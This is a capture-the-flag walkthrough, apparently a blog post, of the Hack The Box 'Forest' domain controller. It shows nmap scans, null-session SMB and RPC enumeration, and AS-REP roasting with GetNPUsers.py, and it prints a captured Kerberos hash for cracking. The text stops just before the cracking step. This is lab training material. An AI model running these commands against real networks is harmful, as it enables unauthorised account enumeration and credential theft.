About Forest
Forest in an easy difficulty Windows Domain Controller (DC), for a domain in which Exchange Server has been installed. The DC is found to allow anonymous LDAP binds, which is used to enumerate domain objects. The password for a service account with Kerberos pre-authentication disabled can be cracked to gain a foothold. The service account is found to be a member of the Account Operators group, which can be used to add users to privileged Exchange groups. The Exchange group membership is leveraged to gain DCSync privileges on the domain and dump the NTLM hashes.
Preliminary
1 | nmap -sS -v -O -A -v 10.10.10.161 |
Scanning revealed that:
Several common ports for domain services were open.
- DNS - 53
- Kerberos 88 and 464
- LDAP - 389, 636, 3268, 3269
The above is the TCP port opening situation, the following is the UDP port opening situation
1 | nmap -sU -T5 10.10.10.161 -min-hostgroup 4 |
Enumerate SMB

Enumerate user
1 | use auxiliary/scanner/smb/smb_enumusers |
get
1 | crackmapexec smb 10.10.10.161 -u '' -p '' --users |

All the same
Enumerate multiple
Originally developed to test the MS-RPC functionality in Samba itself, rpcclient is now used by many system administrators to write scripts for managing Windows NT clients from UNIX workstations.

View domain information
1 | querydominfo |

Enumerate Domain Groups
1 | enumdogroups |

Group Information Query
1 | querygroup [group Id] |

User information query
1 | querygroup 0x200 |

Get User Hash

The GetNPUsers.py script is part of the Impacket tool suite and can list users who have set “Do not require Kerberos pre-authentication” and obtain TGTs. Similarly, you can save the hash to a file and crack it using John the Ripper, as shown below:
1 | python3 GetNPUsers.py -dc-ip 10.10.10.161 -request 'htb.local/' |
得到

1 | [email protected]:2aec3376b52c05a280cbb7092d08bd7d$bfc9c326edb4f049ee43c192e923455dc34cb18903902aa7b3d149391622a3322bdc330818f888aae176cb0c034732d29dd744d808abd3cad1f807d0a172d14d268d5ac36e5fd318e6295249a2b5483946208d15ed8fd7cdf1bd7b5921809d323b0b5e93c08706e75cd286129d9b1e9144c2f99b3a46957a27a5fb2b9d9a765e125c408c58e0eef2ef37e88e6282f87d8d872dd4af6b4c08674dd0501119a5b11b20744f94cda9af0bf7d62a78bbb79b1c0199c67596375295ada15347ff1f4c7fde37277fce76b11b0acf95446f8ab9a511be67252569b953c2e264833b3cebe5eee870284b |
It should be noted that AS-REP Roasting is used here. **If the domain user sets the option Do not require Kerberos preauthentication“ (this option is not enabled by default), this method can be used
Then use John to blast